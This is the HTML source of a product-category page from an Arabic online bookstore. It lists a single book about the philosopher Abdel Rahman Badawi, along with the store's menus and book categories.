	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	عبد الرحمن بدوي : رائدا للفلسفة في الفكر العربي المعاصر عبد الرحمن بدوى : رائدا للفلسفه فى الفكر العربى المعاصر د. محمد فاضل عباس دار الروافد الثقافية
</span></div></nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>تصفية</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		عرض النتيجة الوحيدة	</p>
			</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-27911 status-publish first instock product_cat-arabic-books product_cat-1748 product_tag-6872 product_tag-3447 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="27911" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			الكتب العربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">عبد الرحمن بدوي : رائدا للفلسفة في الفكر العربي المعاصر</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6971f1ced22e1"  data-product-id="27911"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
